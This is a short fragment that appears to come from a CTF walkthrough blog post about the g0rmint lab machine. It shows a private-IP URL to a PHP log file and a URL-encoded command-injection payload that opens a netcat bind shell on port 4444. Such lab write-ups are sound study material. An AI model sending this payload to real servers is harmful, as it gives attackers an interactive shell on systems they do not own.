 http://192.168.232.165/g0rmint/s3cr3t-dir3ct0ry-f0r-l0gs/2019-12-18.php
Post data Referer User Agent Cookies Clear All
cmd==%60cat%20%2ftmp%2ft%20%7C%20%2fbin%2fsh%20-i%202%3E%261%20%7C%20nc%20-l%204444
%20%3E%20%2ftmp%2ft%60%3B
https://blog.csdn.net/weixin_43870289